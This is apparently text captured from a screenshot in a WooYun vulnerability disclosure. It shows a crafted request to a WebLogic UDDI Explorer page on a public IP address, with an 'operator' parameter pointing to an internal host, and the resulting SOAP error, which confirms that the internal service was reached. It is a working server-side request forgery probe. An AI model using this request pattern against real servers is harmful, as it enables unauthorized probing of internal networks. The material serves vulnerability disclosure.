 Load URL
Split URL
Execute
http://202.104.30.113:8000/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.16.13.118:80&rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Enable Post data Enable Referrer
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://10.16.13.118:80 which did not have a valid SOAP content-type: text/html;charset=UTF-8.
www.wooyun.org